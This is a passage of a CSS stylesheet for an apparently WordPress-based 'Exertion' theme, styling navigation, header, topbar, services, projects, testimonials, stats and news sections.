  top: 100%;
  left: 0;
  min-width: 200px;
  text-align: left;
  background: #f5f5f5;
  z-index: 2;
}
.dropdown-nav li {
  padding: 0 20px;
}
.dropdown-nav li a {
  display: block;
  padding: 10px 0;
  color: #4a4a4a;
  border-bottom: 1px solid #d7d7d7;
}
.dropdown-nav li:last-child a {
  border-bottom: none;
}
.xrton-navigation ul.dropdown-nav  {
  padding-top: 10px;
  padding-bottom: 10px;
}
/* Exertion Fullscreen Navigation */
.xrton-fullscreen-navigation {
  position: fixed;
  top: 0;
  right: 0;
  width: 300px;
  height: 100%;
  background: #ffffff;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-transition: all 1000ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 1000ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 1000ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  z-index: 5;
}
.navigation-wrap {
  padding: 80px 30px;
}
.xrton-fullscreen-navigation .xrton-navigation {
  font-weight: 700;
}
.xrton-fullscreen-navigation .xrton-navigation > ul {
  font-weight: 400;
  font-size: 18px;
  letter-spacing: -0.2px;
}
.xrton-fullscreen-navigation .xrton-navigation > ul > li {
  display: block;
  padding: 15px 0;
}
.xrton-fullscreen-navigation .xrton-navigation > ul > li > a {
  padding: 0;
}

.xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown .menu-text:before {
  top: 7px;
  right: 0;
  width: 7px;
  height: 7px;
  border-bottom: 2px solid #232323;
  border-left: 2px solid #232323;
}
.navigation-wrap .xrton-navigation ul li.current-menu-parent .menu-text:before,
.xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown:hover .menu-text:before,
.xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown.active .menu-text:before {
  border-color: #f0bd54 ;
}
.xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown .menu-text {
  padding-right: 15px;
}
.xrton-fullscreen-navigation .xrton-navigation .menu-text:after {
  display: none;
}
.xrton-fullscreen-navigation .dropdown-nav {
  position: static;
  min-width: 100%;
  padding-top: 20px;
  background: transparent;
  font-weight: 400;
  font-size: 16px;
}
.xrton-fullscreen-navigation .dropdown-nav li {
  padding: 0;
}
.xrton-fullscreen-navigation .dropdown-nav li a {
  padding: 7px 0;
  border-bottom: none;
}
.close-btn a {
  position: absolute;
  top: 25px;
  right: 25px;
  width: 25px;
  height: 25px;
  z-index: 6;
}
.close-btn a:hover:before,
.close-btn a:hover:after {
  width: 2px;
  height: 20px;
}
.close-btn a:before,
.close-btn a:after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2px;
  height: 16px;
  background: #999999;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%) translateX(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) translateX(-50%) rotate(45deg);
  transform: translateY(-50%) translateX(-50%) rotate(45deg);
  z-index: 2;
}
.close-btn a:after {
  -webkit-transform: translateY(-50%) translateX(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) translateX(-50%) rotate(-45deg);
  transform: translateY(-50%) translateX(-50%) rotate(-45deg);
}
.xrton-btn.xrton-small-btn.space-value {
  margin-bottom: 25px;
}
/* Exertion Navigation Overlay */
.xrton-navigation-overlay {
  position: fixed;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  content: "";
  -webkit-transition: all 1500ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 1500ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 1500ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  z-index: 4;
}
/* Exertion Back Top */
.xrton-back-top {
  position: fixed;
  bottom: 15px;
  right: 15px;
  -webkit-transition: all ease .5s;
  -ms-transition: all ease .5s;
  transition: all ease .5s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  z-index: 2;
}
.xrton-back-top.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.xrton-back-top a {
  display: block;
  width: 40px;
  height: 40px;
  padding: 6px;
  font-size: 18px;
  text-align: center;
  color: #ffffff;
}
.xrton-back-top a:hover {
  color: #fff;
  border-radius: 25px;
}
/* Exertion Preloader */
.xrton-preloader {
  display: table;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 4;
}
.loader-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.loader {
  display: inline-block;
  vertical-align: middle;
}
/* 4. Exertion Main Wrap */
.main-wrap-inner {
  position: relative;
}
.fullscreen-navigation-open .xrton-fullscreen-navigation,
.fullscreen-navigation-open .xrton-navigation-overlay {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.xrton-fullscreen-navigation .custom-dropdown-nav.normal-menu li {
  font-size: 16px;
  font-weight: 500;
  border-bottom: 1px solid #ebebeb;
  color: #232323;
}
/* 5. Exertion Topbar */
.xrton-topbar {
  padding: 12px 0 11px;
  background: #091119;
  color: #d5d5d5;
  font-size: 13px;
  letter-spacing: -0.1px;
}
.xrton-topbar ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.xrton-topbar ul {
  display: inline-block;
}
.xrton-topbar ul li {
  display: inline-block;
}
.xrton-topbar ul:after {
  display: inline-block;
  width: 2px;
  height: 2px;
  margin: 0 4px 3px 8px;
  background: #a2abb3;
  content: "";
}
.xrton-topbar ul:last-child:after {
  display: none;
}
.xrton-topbar ul li .far {
  padding-right: 2px;
  font-size: 12px;
}
.xrton-topbar .nice-select,
.xrton-topbar select {
  display: inline-block;
  width: auto;
  height: 22px;
  padding: 0 10px 0 0;
  margin: 0;
  font-size: 13px;
  background-color: transparent;
  border: none;
}
.xrton-topbar .nice-select:after {
  right: 0;
  border-color: #a2abb3;
}
.xrton-topbar .nice-select .list {
  min-width: 120px;
}
.xrton-topbar .nice-select .option {
  display: block;
  padding: 8px 15px;
}
.xrton-topbar .nice-select .option:after {
  display: none;
}
.xrton-topbar .xrton-social {
  text-align: right;
}
.xrton-topbar .xrton-social a {
  color: #d5d5d5;
  font-size: 14px;
}
.xrton-topbar-left-content {
  text-align: left;
}
.xrton-topbar-right-content {
  text-align: right;
}
/* 6. Exertion Header */
/* Exertion Default Header */
.xrton-header {
  background: #ffffff;
  -webkit-transition: background ease .3s, box-shadow ease .3s;
  -ms-transition: background ease .3s, box-shadow ease .3s;
  transition: background ease .3s, box-shadow ease .3s;
  z-index: 4;
}
.admin-bar .is-sticky .xrton-header {
  top:32px !important;
}
.header-right {
  text-align: right;
}
.header-links-wrap {
  display: inline-block;
  vertical-align: middle;
  padding: 30px 37px 34px 0;
}
.search-link {
  display: inline-block;
  vertical-align: middle;
  padding-right: 14px;
  font-size: 13px;
}
.search-box {
  display: none;
  position: fixed;
  bottom: 25px;
  left: 50%;
  width: 600px;
  padding: 20px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: -webkit-transform ease .4s;
  -ms-transition: -ms-transform ease .4s;
  transition: transform ease .4s;
  -webkit-transform: translateX(-50%) translateY(100%);
  -ms-transform: translateX(-50%) translateY(100%);
  transform: translateX(-50%) translateY(100%);
  z-index: 2;
}
.search-box.open {
  -webkit-transform: translateX(-50%) translateY(0);
  -ms-transform: translateX(-50%) translateY(0);
  transform: translateX(-50%) translateY(0);
}
.search-box form p {
  position: relative;
}
.search-box form p .wpcf7-form-control-wrap {
	position: static;
}
.search-box form p .wpcf7-form-control-wrap .ajax-loader {
	display: none;
}
.search-box input[type="text"] {
  padding-right: 80px;
  margin-bottom: 0;
}
.search-box input[type="submit"] {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  min-width: 60px;
  padding: 5px;
  margin-top: 0;
  font-family: FontAwesome;
  font-weight: 900;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.widget_search form input[type="text"] {
  padding-right: 69px;
  margin: 0;
}
.widget_search form input[type="submit"] {
  position: absolute;
  top: 0px;
  bottom: 0px;
  right: 0px;
  min-width: 50px;
  height: 47px;
  padding: 0;
  margin-top: 0;
  background-color: #f0bd54;
  background-image: url(../images/icons/search-new.png);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 14px auto;
  border-color: transparent;
  z-index: 1;
}
.toggle-link {
  display: inline-block;
  vertical-align: middle;
  width: 23px;
  height: 14px;
  margin-top: 1px;
}
.toggle-link:hover .toggle-separator:before,
.toggle-link:hover .toggle-separator:after {
  width: 23px;
}
.toggle-link .toggle-separator {
  display: block;
  width: 23px;
  height: 2px;
  margin-top: 4px;
  position: relative;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.toggle-link .toggle-separator:before,
.toggle-link .toggle-separator:after {
  position: absolute;
  top: -5px;
  left: 0;
  right: 0;
  width: 15px;
  height: 2px;
  margin: 0 auto;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.toggle-link .toggle-separator:after {
  top: 5px;
}
/* Exertion Sticky Header */
.is-sticky .xrton-header {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}
/* 7. Exertion Mid Wrap */
.xrton-mid-wrap {
  padding: 115px 0 120px;
}
.mid-spacer-one {
  padding: 120px 0 116px;
}
.mid-spacer-two {
  padding-top: 120px; /* 120px ExertionWP */
  padding-bottom: 80px;
}
.page .mid-spacer-two  .xrton-comments-area {
  padding-bottom: 60px;
}
.mid-spacer-three {
  padding: 120px 0;
}
.xrton-primary {
  width: 68%;
  float: left;
  padding-right: 35px;
}
.xrton-secondary {
  width: 32%;
  float: left;
}
.has-sidebar .xrton-primary {
  float: right;
  padding: 0 0 0 35px;
}
.has-sidebar .xrton-blog-detail {
  padding: 0;
}
.xrton-unit-fix {
  word-wrap: break-word;
}
/* 8. Exertion Home V1 Page */
/* Exertion Swiper Container */
.caption-wrap-inner {
  color: #ffffff;
  text-align: center;
  position: relative;
  z-index: 1;
}
.caption-wrap *:nth-child(2n) {
  animation-delay: 1s;
}
.caption-wrap *:nth-child(3n) {
  animation-delay: 2s;
}
.caption-wrap *:nth-child(4n) {
  animation-delay: 3s;
}
.caption-wrap *:nth-child(5n) {
  animation-delay: 4s;
}
.caption-wrap-inner h4 {
  font-size: 20px;
}
.caption-wrap-inner h1 {
  font-size: 60px;
  line-height: 86px;
}
.caption-title {
  letter-spacing: -0.4px;
}
.caption-subtitle {
  padding-bottom: 4px;
  font-weight: 400;
  letter-spacing: -0.1px;
}
/* Exertion Aboutus */
.xrton-aboutus .about-image img {
  box-shadow: 3px 3px 20px rgba(0,0,0,0.2);
  -webkit-box-shadow: 3px 2px 20px rgba(0,0,0,0.2);
  -ms-box-shadow: 3px 2px 20px rgba(0,0,0,0.2);
}
.xrton-aboutus {
  padding: 72px 0;
}
.xrton-aboutus .section-title:before {
  display: none;
}
.xrton-aboutus .section-title-wrap {
  padding-bottom: 24px;
}
.xrton-aboutus .xrton-btns-group {
  padding-top: 17px;
}
[class*="order-"] .about-info {
  padding-left: 0;
}
[class*="order-"] .about-image {
  text-align: right;
}
[class*="order-"] .about-image:before {
  left: auto;
  right: -30px;
}
.about-info {
  padding-left: 20px;
}
.about-image {
  position: relative;
}
.about-image:before {
  position: absolute;
  top: -45px;
  left: -30px;
  width: 385px;
  height: 345px;
  background-color: transparent;
  background-image: url(../images/backgrounds/background2.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: 15px auto;
  content: "";
  z-index: -1;
}
.section-title-wrap {
  max-width: 520px;
  padding-bottom: 60px;
  margin: 0 auto;
  text-align: center;
}
.section-title-wrap.full-width {
  max-width: 100%;
}
.section-title-wrap h2 {
  font-size: 40px;
  line-height: 45px;
}
.section-title-wrap p {
  padding-top: 25px;
}
.section-title {
  padding-bottom: 26px;
  letter-spacing: -0.4px;
  position: relative;
}
.section-title:before {
  position: absolute;
  top: -13px;
  left: 0;
  right: 0;
  width: 84px;
  height: 60px;
  margin: 0 auto;
  background-color: transparent;
  background-image: url(../images/backgrounds/background1.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: 12px auto;
  content: "";
  z-index: -1;
}
.section-title:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 47px;
  height: 4px;
  margin: 0 auto;
  content: "";
  z-index: 1;
}
.section-title-style-two {
  max-width: none;
  margin: 0;
  text-align: left;
}
.section-title-style-two .section-title:before {
  left: -10px;
  margin: 0;
}
.section-title-style-two.need-white-bg .section-title:before  {
  background-image: url(../images/backgrounds/background7.png);
  z-index: 0;
}
.section-title-style-two .section-title:after {
  margin: 0;
}
.section-title-wrap.caption-left {
  text-align: left;
  max-width: none;
  margin: 0;
}
.section-title-wrap.caption-left .section-title:before,
.section-title-wrap.caption-left .section-title:after {
  right: auto;
}
.section-title-wrap.caption-right {
  text-align: right;
  float: right;
}
.section-title-wrap.caption-right .section-title:before,
.section-title-wrap.caption-right .section-title:after {
  left: auto;
}
.section-title-wrap.no-need-bg .section-title:before {
  background-image: none;
}
/* Exertion Services */
.xrton-services:before,
.xrton-services:after {
  display: table;
  content: "";
}
.xrton-services:after {
  clear: both;
}
.services-full-width .service-item.column-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.services-full-width .service-item.column-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.services-full-width .service-item.column-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.333%;
  flex: 0 0 33.333%;
  max-width: 33.333%;
}
.service-item.xrton-hover .xrton-image img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.service-item.xrton-hover .xrton-image .xrton-icon img {
  filter: grayscale(100%)
     brightness(0%)
     contrast(150%);
  -webkit-transform:  none;
  -ms-transform:  none;
  transform: none;
}
.xrton-services.services-style-three .service-item .xrton-icon i {
  color: #f0bd54;
  font-size: 60px;
}
.xrton-services .service-item.xrton-hover .xrton-icon i {
  color: #333;
}
.service-item.xrton-hover .service-info {
  background: #f0bd54;
  color: #ffffff;
}
.service-item.xrton-hover .service-info .xrton-icon.interior-design {
  background-position: 0 -65px;
}
.service-item.xrton-hover .service-info .xrton-icon.furnitures {
  background-position: 0 -194px;
}
.service-item.xrton-hover .service-info .xrton-icon.lighting {
  background-position: 0 -323px;
}
.service-item.xrton-hover .service-info .xrton-icon.flooring {
  background-position: 0 -453px;
}
.service-item.xrton-hover .service-info .xrton-icon.decoration {
  background-position: 0 -582px;
}
.service-item.xrton-hover .service-info p {
  color: #444444;
}
.service-item.xrton-hover .xrton-transparent-btn span:before {
  background-position: center left;
}
.service-item .xrton-image {
  overflow: hidden;
  clear: both;
  position: relative;
}
.service-item .xrton-image img {
  width: 100%;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.service-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 73px 70px 64px;
  background: rgba(13, 23, 33, 0.9);
  color: #ffffff;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.service-info .service-info-wrap {
  min-height: 100%;
  padding-bottom: 40px;
  position: relative;
  color: #a2abb3;
  font-weight: 300;
  font-size: 16px;
  letter-spacing: -0.1px;
  line-height: 27px;
  font-family: 'Roboto Slab', serif;
}
.service-info h4 {
  font-size: 20px;
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
}
.service-info p {
  color: #a2abb3;
}
.service-info .xrton-btns-group {
  position: absolute;
  bottom: 0;
  left: 0;
  padding-top: 0;
  z-index: 1;
}
.service-info .xrton-icon {
  display: inline-block;
  width: 56px;
  height: 58px;
  margin-bottom: 15px;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 56px auto;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.service-info .xrton-icon.furnitures {
  background-position: 0 -129px;
}
.service-info .xrton-icon.lighting {
  background-position: 0 -259px;
}
.service-info .xrton-icon.flooring {
  background-position: 0 -388px;
}
.service-info .xrton-icon.decoration {
  background-position: 0 -517px;
}
.service-title {
  padding-bottom: 14px;
  letter-spacing: -0.4px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.service-title a {
  color: inherit;
}
.xrton-services.services-style-two  .service-item .xrton-icon i {
  font-size: 56px;
}
/* Exertion Projects */
.xrton-projects {
  padding: 120px 0 70px;
}
.project-item {
  margin-bottom: 28px;
  position: relative;
  overflow: hidden;
}
.project-item.xrton-hover .xrton-image img {
  top: -10px;
}
.project-item .xrton-image img {
  position: relative;
  top: 0;
  -webkit-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
}
.project-info {
  padding-top: 14px;
  -webkit-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
}
.project-info h4 {
  font-size: 20px;
}
.project-info p a {
  color: inherit;
}
.project-title {
  padding-bottom: 0;
  letter-spacing: -0.4px;
}
.project-item .project-info p a:after {
  content: ',';
  display: inline-block;
}
.project-item .project-info p a:last-child:after {
  content: none;
}
/* Exertion Quote */
.xrton-overlay-pattern {
  width: 100%;
  height: 100%;
  position: absolute !important;
  display: inline;
  left: 0;
  top: 0;
}
.xrton-quote {
  padding: 110px 0 98px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
  text-align: center;
}
.xrton-quote h2 {
  font-size: 40px;
  line-height: 48px;
  color: #fff;
}
.xrton-quote p {
  color: #f0bd54;
}
.xrton-quote p:before {
  content: '-';
  padding-right: 3px;
}
.xrton-quote p:after {
  content: '-';
  padding-left: 3px;
}
.xrton-quote p a {
  color: inherit;
}
.quote-title {
  padding-bottom: 22px;
  letter-spacing: -0.4px;
}
/* Exertion Excellence */
.xrton-excellence {
  padding-top: 5px;
  padding-bottom: 30px;
}
.excellence-info {
  padding-left: 8px;
}
.excellence-info .section-title-wrap {
  padding-bottom: 27px;
}
.map-wrap {
  position: relative;
}
/* Exertion Client*/
.client-wrap {
  padding: 60px 0 120px;
}
.client-item {
  text-align: center;
}
.client-item .xrton-image img {
  opacity: 0.5;
}
.client-item.xrton-hover .xrton-image img {
  opacity: 1;
}
/* Exertion Process */
.process-item {
  padding-bottom: 40px;
  color: #ffffff;
}
.process-item.xrton-hover .xrton-icon:before {
  width: 0;
  height: 0;
}
.process-item .xrton-icon {
  display: inline-block;
  width: 75px;
  height: 75px;
  margin-bottom: 28px;
  text-align: center;
  border: 1px solid #4b5661;
  position: relative;
}
.process-item .xrton-icon:before {
  position: absolute;
  bottom: -1px;
  left: -1px;
  width: 8px;
  height: 8px;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.process-item h4 {
  font-size: 20px;
  color: #333;
}
.process-item p {
  color: #a2abb3;
}
.process-item .xrton-transparent-btn {
  color: #333;
}
.process-item .xrton-transparent-btn span:before {
  background-image: url(../images/icons/icon10@3x.png);
}
.process-item .xrton-icon img {
  max-width: 48px;
}
.process-title {
  padding-bottom: 15px;
  letter-spacing: -0.4px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.process-title a {
  color: inherit;
}
.xrton-process .xrton-icon {
  font-size: 40px;
  color: #f0bd54;
}
/* Exertion News */
.xrton-news {
  padding: 15px 0 20px;
}
.xrton-news .row {
  margin: 0 -25px;
}
.xrton-news [class*="col-"] {
  padding: 0 25px;
}
.news-item {
  margin-bottom: 50px;
}
.news-item.xrton-hover .xrton-image img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.news-item .xrton-image {
  overflow: hidden;
  clear: both;
  text-align: center;
}
.news-item .xrton-image img {
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.news-info {
  max-width: 500px;
  padding: 26px 50px 35px;
  margin: -90px auto 0;
  text-align: center;
  background: #ffffff;
  position: relative;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.news-item.dhav-featured-image .news-info {
 margin-top: 5px;
}
.news-meta ul {
  padding: 0 0 11px;
  margin: 0;
  color: #8a8a8a;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: -0.1px;
  list-style: none;
}
.news-meta ul li {
  display: inline-block;
  font-size: 15px;
}
.news-meta ul li a {
  color: inherit;
  display: inline-block;
}
.news-meta ul li i {
  padding-right: 5px;
  font-size: 15px;
}
.news-meta ul li:after {
  display: inline-block;
  padding: 0 6px 0 6px;
  content: "/";
}
.news-meta ul li:last-child:after {
  display: none;
}
.news-info h4 {
  font-size: 22px;
  line-height: 26px;
  font-weight: 500;
}
.news-title {
  letter-spacing: -0.4px;
}
/* Exertion Callout */
.xrton-callout {
  padding: 52px 0;
  background-color: #e7be6a;
  background-image: url(../images/backgrounds/background4.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.xrton-callout .xrton-btns-group {
  padding-top: 0;
}
.callout-title {
  padding-bottom: 0;
  letter-spacing: -0.4px;
}
/* 9. Exertion Home V2 Page */
/* Exertion Welcome */
.xrton-welcome {
  text-align: center;
}
.xrton-welcome .section-title-wrap {
  padding-bottom: 24px;
}
.welcome-info {
  max-width: 980px;
  margin: 0 auto;
}
.welcome-info p {
  font-size: 18px;
  line-height: 29px;
}
.welcome-wrap {
  max-width: 800px;
  padding-top: 28px;
  margin: 0 auto;
}
.welcome-item {
  padding-bottom: 30px;
}
.welcome-item .xrton-image {
  display: inline-block;
  width: 170px;
  height: 120px;
  padding: 10px;
  background: #ffffff;
  border: 4px solid #e2e2e2;
}
.welcome-item .xrton-image img {
  opacity: 0.5;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.welcome-item.xrton-hover .xrton-image img {
  opacity: 1;
}
.welcome-item .xrton-image img {
  width: 112px;
  height: 90px;
}
/* Exertion Skills */
.xrton-skills {
  color: #ffffff;
}
.xrton-skills p,
.xrton-skills p a {
  color: #a2abb3;
}
.skills-info .section-title-wrap {
  padding-bottom: 20px;
}
.skills-info .section-title:before {
  background-image: url(../images/backgrounds/background7.png);
}
.skills-info .xrton-btns-group {
  padding-top: 8px;
}
.skill-item {
  text-align: center;
}
/* Exertion Projects, Projects Style Two */
.xrton-projects.projects-style-two {
  padding: 114px 0 80px;
}
.hover-style-two img {
  position: static;
  -webkit-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
}
.hover-style-two .xrton-align-wrap {
  vertical-align: bottom;
}
.hover-style-two .project-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 21px 50px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#1e5799+4,0d1721+100&0+50,0.6+100 */
  background: -moz-linear-gradient(top, rgba(30,87,153,0) 4%, rgba(22,56,95,0) 50%, rgba(13,23,33,0.6) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(30,87,153,0) 4%,rgba(22,56,95,0) 50%,rgba(13,23,33,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(30,87,153,0) 4%,rgba(22,56,95,0) 50%,rgba(13,23,33,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#990d1721',GradientType=0 ); /* IE6-9 */
  color: #ffffff;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 1;
}
.hover-style-two .project-item.xrton-hover .project-info {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.hover-style-two .project-item.xrton-hover .xrton-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.hover-style-two .project-title a,
.hover-style-two .project-info p,
.hover-style-two .project-info p a {
  color: inherit;
}
/* Exertion Services, Services Style Two */
.services-style-two .section-title-wrap {
  color: #ffffff;
}
.services-style-two .section-title:before {
  background-image: url(../images/backgrounds/background7.png);
  z-index: 1;
}
.services-style-two .service-item {
  padding-bottom: 30px;
  text-align: center;
}
.services-style-two .service-item.xrton-hover .service-info {
  background: rgba(240, 189, 84, 0.85);
}
.services-style-two .service-info {
  padding: 41px 25px;
  background: #ffffff;
}
.services-style-two .service-item .xrton-image {
  min-height: 270px;
}
.services-style-two .service-info p {
  color: #777777;
}
/* Exertion Testimonials */
.xrton-testimonials .section-title-wrap {
  padding-bottom: 42px;
}
.testimonials-info {
  max-width: 870px;
  margin: 10px auto;
  text-align: center;
}
.testimonials-info p {
  font-size: 18px;
  line-height: 30px;
  position: relative;
}
.testimonials-inner {
  display: inline;
}
.testimonials-inner p:before,
.testimonials-inner p:after {
  display: inline-block;
  position: relative;
  left: -11px;
  top: -7px;
  width: 19px;
  height: 19px;
  background-image: url(../images/icons/icon12@3x.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 19px auto;
  content: "";
}
.testimonials-inner p:after {
  top: 15px;
  left: 9px;
  background-image: url(../images/icons/icon13@3x.png);
}
.testimonials-author {
  padding-top: 13px;
}
.testimonials-author .xrton-image {
  padding-bottom: 6px;
}
.testimonials-author .xrton-image img {
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-author h4 {
  font-size: 18px;
  padding-top: 5px;
  padding-bottom: 5px;
}
.testimonials-author {
  font-weight: 500;
  font-size: 15px;
}

/* Exertion Stats */
.xrton-stats {
  padding: 41px 0 30px;
}
.stats-item {
  text-align: center;
}
.stats-item h2 {
  font-size: 55px;
  line-height: 60px;
}
.stats-item p {
  font-size: 18px;
}
.stats-item p a {
  color: inherit;
}
.xrton-counter {
  font-weight: 600;
}
.stats-number {
  padding-bottom: 2px;
  font-weight: 400;
}
/* Exertion News, News Spacer One */
.xrton-news.news-spacer-one {
  padding-bottom: 11px;
}
/* 10. Exertion Home V3 Page */
/* Exertion Process, Process Style Two */
.xrton-process.process-style-two {
  padding: 0;
  background: transparent;
}
.process-wrap {
  position: relative;
  padding: 81px 65px 48px 73px;
  background-color: #fafafa;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.process-wrap.remove-shadow  {
  box-shadow: none;
}
.process-wrap:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9);
  content: "";
  z-index: 0;
}
.process-wrap-info {
  padding-right: 50px;
}
.process-wrap-info .section-title-wrap {
  padding-bottom: 24px;
}
.process-wrap-info .section-title:before {
  left: 0;
  z-index: 1;
}
.process-wrap-info .xrton-btns-group{
  padding-top: 8px;
}
.process-wrap-info .xrton-btn {
  min-width: 150px;
}
.xrton-process.process-style-two .xrton-btn {
  margin-top: 10px;
}
.process-wrap .process-item {
  padding-bottom: 19px;
}
.process-wrap .process-item:before,
.process-wrap .process-item:after {
  display: table;
  content: "";
}
.process-wrap .process-item:after {
  clear: both;
}
.process-wrap .process-item .xrton-icon {
  float: left;
  margin: 7px 0 0;
  background: #ffffff;
  border-color: #ebebeb;
}
.process-info {
  overflow: hidden;
  padding-left: 25px;
}
.process-info p {
  color: #777777;
  line-height: 25px;
}
.process-style-two .xrton-btns-group {
  padding-top: 0;
  padding-bottom: 5px;
}
.process-info .process-title {
  padding-bottom: 4px;
}
/* Exertion Services, Services Style Three */
.xrton-services.services-style-three {
  padding: 42px 0 85px;
}
.services-style-three .service-item {
  margin-bottom: 30px;
  text-align: center;
}
.services-style-three .service-item.xrton-hover .service-info {
  background: transparent;
}
.services-style-three .service-info {
  display: inline-block;
  position: static;
  width: 201px;
  height: 201px;
  padding: 10px;
  background: transparent;
  border: 4px solid #d9d9d9;
  text-align: center;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
